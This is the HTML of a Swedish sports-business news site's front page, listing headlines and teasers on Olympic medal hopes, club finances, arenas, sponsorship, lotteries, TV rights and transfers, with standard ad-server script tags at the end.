  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/namn/2026/01/pers-tuffaste-match-nagonsin" class="imagecache imagecache-grid170 imagecache-linked imagecache-grid170_linked"><img src="https://idrottensaffarer.se/files/imagecache/grid170/story_image/2026-01-13_2006/per_och_albinsson.jpg" alt="" title="Per Carlén genomgår fortfarande behandling för sin cancersjukdom. Lilla bilden: Per och filmens producent, Christer Albinsson." width="200" height="135" class="imagecache imagecache-grid170"/></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2026/01/pers-tuffaste-match-nagonsin"><h3>Pers svåraste match någonsin </h3></a></span>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/event/2026/01/soks-mal-15-os-medaljer" class="imagecache imagecache-grid170 imagecache-linked imagecache-grid170_linked"><img src="https://idrottensaffarer.se/files/imagecache/grid170/story_image/2026-01-22_1533/redigerad_blagul.jpg" alt="" title="Vi åskådare ser fram emot Vinter-OS, Det blir TV-sändningar i mängd, då både SVT och TV4 sänder, så inte lär vi gå miste om något i rapporteringen. Det är bara att dra på sig blågula dresssen och sätta sig tillrätta vid TV:n. Och nu vet vi - Hoppet står till 107 tävlande. Så stor är den svenska OS-truppen plus alla ledare" width="200" height="135" class="imagecache imagecache-grid170"/></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2026/01/soks-mal-15-os-medaljer"><h3>SOK hoppas på minst 15 medaljer!</h3></a></span>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/kronikor/2026/01/bodo-en-glimt-fran-omojligheternas-land" class="imagecache imagecache-grid170 imagecache-linked imagecache-grid170_linked"><img src="https://idrottensaffarer.se/files/imagecache/grid170/story_image/2026-01-21_1345/champions_league.jpg" alt="" title="Bbodö/Glimt gör det omöjliga, Inte ens Manchester City räckte till mot norrmännen som gjorde en nästan ofattbar stark insats och nu ser en fortsättning i Champions League" width="200" height="135" class="imagecache imagecache-grid170"/></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2026/01/bodo-en-glimt-fran-omojligheternas-land"><h3> Bodö - gör det omöjliga och lite till</h3></a></span>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even views-row-last">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/kronikor/2026/01/efterlangtat-besked-fran-politikerna-0" class="imagecache imagecache-grid170 imagecache-linked imagecache-grid170_linked"><img src="https://idrottensaffarer.se/files/imagecache/grid170/story_image/2026-01-23_1422/eftertanke.jpg" alt="" title="" width="200" height="135" class="imagecache imagecache-grid170"/></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2026/01/efterlangtat-besked-fran-politikerna-0"><h3>Efterlängtat positivt besked från politikerna</h3></a></span>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Overview-block_1" class="block block-views ">

  <div class="content">
    <div class="view view-Overview view-id-Overview view-display-id-block_1 view-dom-id-11">
        <div class="view-header">
      <h2><a href="/affarer">Affärer</a></h2><div><div class="rss"><a href="http://feeds.feedburner.com/IdrottensAffarer-Affarer" title="RSS för Affärer">RSS för Affärer</a></div></div>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/affarer/2026/01/malet-ar-att-samla-in-1-miljon">Målet är att samla in 1 miljon</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"><p>Swish-kampanjer för inköp av spelare – eller för att jaga i väg konkursspöken har vi hört talas om. Men att skicka lag på träningsläger till Spanien, via ett insamlingskonto, är något nytt.</p><p>I Örebro har supporterklubben ”Gamla fina Örebro” samlat in 350 000 kronor – för att användas av fotbollens Örebro SK&nbsp; till ett februari läger i Spanien. ÖSK kvalade i höstas sig kvar i Superettan via straffar mot uppstickaren HTFF från Norrettan.</p></div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/affarer/2026/01/inget-utrymme-for-nostalgi">Ellen, 21, dyraste fotbollstjejen</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/affarer/2026/01/svff-de-saljer-bara-luft">SvFF inför kvalet : De säljer bara luft</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2026/01/fran-50-till-75-miljoner-i-osattning">Från 50 till 75 miljoner i omsättning</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/affarer/2026/01/forbundet-och-ligaforeningen-jobbar-ihop">Förbundet och Ligaföreningen ska jobba ihop</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/affarer/2025/12/ssk-saknar-flera-miljoner">Kris i SSK - flera miljoner saknas</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/affarer/2025/12/for-stor-konkurrens-i-padel">Zlatans mångmiljonsatsning som gick snett</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Overview-block_2" class="block block-views ">

  <div class="content">
    <div class="view view-Overview view-id-Overview view-display-id-block_2 view-dom-id-12">
        <div class="view-header">
      <h2><a href="/arena">Arena</a></h2><div class="rss"><a href="http://feeds.feedburner.com/IdrottensAffarer-Arena" title="RSS för Arena">RSS för Arena</a></div>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/arena/2025/12/kriminella-nara-idrotten-ska-jagas">Kriminella nära idrotten ska jagas intensivt</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"><p>Regeringen har gett Polismyndigheten ett nytt uppdrag med en stark betoning&nbsp;</p><h3><span style="font-size: 12px; font-weight: normal;">”Kriminella nätverk inom idrotten ska kartläggas”.</span></h3><p>- Det är ett mycket allvarligt problem, säger socialminister Jakob Forssmed (KD) till DN.</p></div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/arena/2025/12/numera-ar-zlatan-en-milanesare">Numera har Zlatan blivit en sann milanesare</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/arena/2025/12/140-miljoner-i-jattesatsning-i-ostersund">140 miljoner i jättesatsning i Östersund</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/arena/2025/12/oenighet-mellan-hockeyklubben-och-kommunen">Kommunen vill köpa hockeyhallen för en krona</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/arena/2025/12/jatteaffar-i-kopenhamn">Amerikanskt bolag köper jättearenan</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/arena/2025/11/beslut-markliga-arena-ska-bort">Beslut, märkliga arenan ska bort</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/arena/2025/10/gigantiska-planer-for-arenor-i-goteborg">Gigantiska planer för nya arenor i Göteborg</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Overview-block_3" class="block block-views ">

  <div class="content">
    <div class="view view-Overview view-id-Overview view-display-id-block_3 view-dom-id-13">
        <div class="view-header">
      <h2><a href="/event">Event</a></h2><div class="rss"><a href="http://feeds.feedburner.com/IdrottensAffarer-Event" title="RSS för Event">RSS för Event</a></div>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2026/01/soks-mal-15-os-medaljer">SOK hoppas på minst 15 medaljer!</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"><p>Under torsdagen gav SOK klartecken till ytterligare sju idrottare. OS-truppen består därmed av 107 aktiva, men sedan tillkommer alla ledare så den svenska representationen under OS är bred.</p><p>107, här kan se alla grenar och samtliga tävlande. De ytterst ansvariga i SOK rror på 15 medljer av skilda valörer. Vad tror du?, Är det realistiskt? Vilka är dina favoriter?</p></div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2026/01/trte-bandyfinaler-pa-rocklunda">Tre bandyfinaler igen på Rocklunda</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2026/01/ludvig-medger-jag-klattrar-pa-vagarna">Ludvig medger  - Klättrar på väggarna</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2026/01/harrys-enorma-betydelse-for-sporten">Harrys enorma betydelse för dart</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2026/01/bara-sex-veckor-kvar-till-klassikern">Bara sex veckor kvar till Klassikern</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2025/12/att-motionera-utmanar-atsklliga">Att motionera utmanar åtsklliga</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2025/12/dirty-harry-fol-men-aker-hemmed-470-000-kr">Men  Dirty Harry åker ändå hem med 740 000 kr</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Overview-block_5" class="block block-views ">

  <div class="content">
    <div class="view view-Overview view-id-Overview view-display-id-block_5 view-dom-id-14">
        <div class="view-header">
      <h2><a href="/namn">Namn</a></h2><div class="rss"><a href="http://feeds.feedburner.com/IdrottensAffarer-Jobb" title="RSS för Namn">RSS för Namn</a></div>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2015/05/oman-rekryterar-trotjanaren">Öman rekryterar trotjänaren</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"><p><span style="font-size: 11.9999990463257px;">Jerry Andersson, 56, Mr Troja, fick för ett år sen beskedet via Facebook att han inte var önskvärd i Ljungbyföreningen längre. I dag presenterades han som ny i Växjö Lakers organisation.</span></p></div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2026/01/till-os-anstallde-svt-henne-anda">Ändå anställde SvT henne till OS</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2026/01/domaren-som-har-400-000-foljare-pa-natet">Domaren har 400.000 följare på nätet</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2026/01/puza-gar-mitt-i-medvinden">Puza slutar mitt i medvinden</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2026/01/pers-tuffaste-match-nagonsin">Pers svåraste match någonsin</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2026/01/paniken-over-i-farjestad">Paniken över,  nya beslut  i Färjestad</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2025/12/eltidrottare-kan-fa-militara-jobb">Eltidrottare kan få militära jobb</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Overview-block_6" class="block block-views ">

  <div class="content">
    <div class="view view-Overview view-id-Overview view-display-id-block_6 view-dom-id-15">
        <div class="view-header">
      <h2><a href="/sponsring">Sponsring</a></h2><div class="rss"><a href="http://feeds.feedburner.com/IdrottensAffarer-Sponsring" title="RSS för Sponsring">RSS för Sponsring</a></div>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sponsring/2025/12/nu-spanner-man-musklerna-i-hacken">Nu spänner man musklerna i Häcken</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"><p>Från Rambergsvallen till Bravida Arena till Nordic Wellness Arena enligt ett nytt femårsavtal med Häcken. Samma Samma plats, samma ändamål - men nya pengar. Avtalet är i hamn.Det heter att "Sveriges största gymkedja bryter nya barriärer för att inspirera till träning och bidra till folkhälsan." men faktum är&nbsp; att parterna har en hel del gemensamt.Nordic Wellness grundades&nbsp; nämligen 997 i en källarlokal vid Backaplan, på Hisingen. Därifrån har träningskedjan vuxit från inte bara störst i Göteborg utan i hela landet med så många som 550 000 medlemmar på 390 klubbar.</p></div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sponsring/2025/10/mangiljonsponsorns-plkotsliga-besked">Mångiljonsponsorns plötsliga besked</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sponsring/2025/09/vasaloppet-i-jakt-pa-huvudsposor">Vasaloppet jagar ny huvudsponsor</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sponsring/2025/09/jenny-tvingas-backa-infor-fansens-krav">Jenny tvingas backa inför fansens krav</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sponsring/2025/05/miljardarens-beslut-vill-sponsra-volleykillarna">Miljardärens beslut - vill sponsra volleykillarna</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sponsring/2025/03/fotbollforbundet-i-stort-sponsoravtal">Fotbollförbundet i stort sponsoravtal</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sponsring/2025/02/aven-idrottsforaldrar-jublar">Även idrottsföräldrar jublar över miljonerna</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Overview-block_7" class="block block-views ">

  <div class="content">
    <div class="view view-Overview view-id-Overview view-display-id-block_7 view-dom-id-16">
        <div class="view-header">
      <h2><a href="/sport-spel">Sport &amp; spel</a></h2><div class="rss"><a href="http://feeds.feedburner.com/IdrottensAffarer-Sport-Spel" title="RSS för Sport &amp; spel">RSS för Sport &amp; spel</a></div>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sport-spel/2025/12/bingo-aven-for-atskilliga">Bingo för både föreningar och lottköpare</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"><p>Årets upplaga av Uppesittaren hade många vinnare. Inte minst åtskilliga föreningar som under en kväll tjänade 158 miljoner i överskott.&nbsp;</p><p>Drygt fyra timmars fullspäckad uppesittarkväll, som dessutom firade 30 år, gick i mål strax efter midnatt och mot julafton. Vinster till ett värde av 270 miljoner lottades under aftonen ut av programledarparet Lotta Engberg och Daniel Norberg.</p></div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sport-spel/2025/06/det-omojliga-blev-plotsligt-sant">Det omöjliga plötsligt sant - vann 25 miljoner</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sport-spel/2025/04/wahoo-100-000-kronor-till-lulea-sk">Wahoo, 100 000 kronor till Luleå SK</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sport-spel/2025/03/fforsta-eurojackpot-miljardaren">Första Eurojackpot-miljardären</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sport-spel/2025/03/lodose-nygard-ik-vann-100-000-%E2%80%93-igen">Lödöse-Nygård IK vann 100 000 – igen</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sport-spel/2025/01/plotsligt-fick-ope-if-100-000-kr">Plötsligt fick Ope IF 100 000 kr</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sport-spel/2025/01/rekordmanga-miljoner-i-behallning">Rekordmånga miljoner i  behållning</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Overview-block_9" class="block block-views ">

  <div class="content">
    <div class="view view-Overview view-id-Overview view-display-id-block_9 view-dom-id-17">
        <div class="view-header">
      <h2><a href="/tv-nyheter">TV-nyheter</a></h2><div class="rss"><a href="http://feeds.feedburner.com/IdrottensAffarer-Tv-nyheter" title="RSS för TV-nyheter">RSS för TV-nyheter</a></div>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2025/12/vill-ladda-infortour-de-ski">Stjärnorna vill ladda hemma inför Tour de Ski</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"><p>Nej, många svenskars favoriter i skidspåret, trion Ebba Andersson, Frida Karlsson och&nbsp;William Poromaa&nbsp;&nbsp;kommer inte att synas i TV vid Världscupen i Davos i helgen. De föredrar att ladda inför kommandeuppgifter, i synnerhet Tour de Ski .</p></div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/tv-nyheter/2025/11/svt-fortsatter-att-varva-stjarnor">SVT fortsätter att värva stjärnor till mikrofonen</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/tv-nyheter/2025/09/illegal-tv-ska-straffas-hardare">Illegal TV ska straffas hårdare</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/tv-nyheter/2025/09/unik-tv-satsning-pa-damfotboll">Unik TV-satsning på damfotboll</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/tv-nyheter/2025/09/handbollskanalen-lanseras-i-europa">Handbollskanalen lanseras i Europa</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/tv-nyheter/2025/08/tv-kanalerna-i-gemensam-losning">TV-kanalerna i pakt - köper in VM-bilder</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/tv-nyheter/2025/08/karin-tar-over-tittarnas-favoritprogram">Karin tar över tittarnas favoritprogram</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Overview-block_8" class="block block-views ">

  <div class="content">
    <div class="view view-Overview view-id-Overview view-display-id-block_8 view-dom-id-18">
        <div class="view-header">
      <h2><a href="/transfers">Transfers</a></h2><div class="rss"><a href="http://feeds.feedburner.com/IdrottensAffarer-Transfers" title="RSS för Transfers">RSS för Transfers</a></div>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/transfers/2025/12/manga-forandringar-hos-mastarna">Många förändringar hos mästarna</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"><p>Herman Johansson stod för s sju mål och åtta målgivande pass från sin wingback-position och dessutom fick han i år göra landslagsdebut och därför flyttar han&nbsp; till USA och den den amerikanska MLS-klubben FC Dallas.. Samtidigt står det klart att Mjällbyhar värvar sex spelare, Och det är lika med 10 miljoner in för Herman och 10 miljoner ut för nye daansken, Max Nielsen</p></div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/transfers/2025/12/ifk-norrkoping-forlorar-spelare">IFK Norrköping förlorar spelare</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/transfers/2025/09/polisen-ska-granska-agemterna">Polisen ska granska agenternas agerande</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/transfers/2025/09/rekord-150-spelare-har-bytt-klubb">Rekord -  150 spelare har bytt klubb</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/transfers/2025/09/jon-dahl-trivs-i-uppmarksamheten-infor-kvalmatcherna">Jon Dahl trivs med all uppmärksamhet</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/transfers/2025/08/hacken-gor-rekordaffarer-pa-marknaden">Häcken gör rekordaffärer på spelarmarknaden</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/transfers/2025/08/forst-sm-guld-sedan-far-de-flytta">Först SM-guld, sedan får de lämna Mjällby</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
	        </div>
					<!-- / #overview -->
	      
      </div> <!-- / #main -->

		<div id="sidebars">
		<div id="sidebar-width"></div>
       <div id="sidebar-right">
					<div id="sidebar-right-inner">
						<div id="block-block-97" class="block block-block ">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=17");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=ae394969&amp;cb=INSERT_RANDOM_NUMBER_HERE' ><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=17&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ae394969' border='0' alt='' /></a></noscript>

<!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=25");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a18d7cd1&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=25&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a18d7cd1' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-111" class="block block-block ">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
